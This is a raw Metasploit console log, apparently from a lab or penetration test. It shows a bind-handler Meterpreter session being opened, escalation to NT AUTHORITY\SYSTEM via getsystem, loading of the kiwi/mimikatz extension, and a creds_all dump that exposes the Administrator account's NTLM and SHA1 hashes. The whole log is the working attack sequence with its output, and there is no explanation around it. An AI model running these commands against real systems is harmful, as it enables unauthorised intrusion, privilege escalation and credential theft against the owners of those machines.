 msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.0.68:7777
[*] Sending stage (203846 bytes) to 10.0.0.68
[*] Meterpreter session 1 opened (172.16.233.2:58463 -> 10.0.0.68:7777) at 2025-03-18 17:23:41 +0800
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain           NTLM                              SHA1
--------       ------           ----                              ----
Administrator  WIN-S4KAS0ERCGQ  cad8ef0c410c9709cea512052756ce5a  947e1029f3fc1ce2f1f6592a1e55844dd3152ea2
wdigest credentials
===================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     WIN-S4KAS0ERCGQ  (null)
WIN-S4KAS0ERCGQ$  WORKGROUP        (null)
kerberos credentials
====================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     WIN-S4KAS0ERCGQ  (null)
win-s4kas0ercgq$  WORKGROUP        (null)